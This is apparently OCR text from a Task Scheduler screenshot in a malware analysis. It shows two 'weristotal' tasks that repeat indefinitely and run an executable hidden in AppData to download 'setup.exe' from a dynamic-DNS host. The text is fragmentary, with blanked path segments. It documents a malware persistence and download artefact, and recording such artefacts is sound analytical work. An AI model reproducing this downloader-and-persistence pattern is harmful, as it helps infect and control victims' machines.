 weristotal_ _01 Disabled At 2:44 PM on 5/30/2019 - After triggered, repeat every 30 minutes indefinitely. 6/10/2019 12:44:00 P
weristotal_ _02 Disabled At 2:44 PM on 5/30/2019 - After triggered, repeat every 00:32:00 indefinitely. 6/10/2019 12:36:00 P
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command.
Action Details
Start a program C:\Users AppData\Roaming\Microsoft\IE\weristotal.exe -b -c -t 5 "http://bitwork.ddns.net/ /setup.exe" -P "C:\Users\ "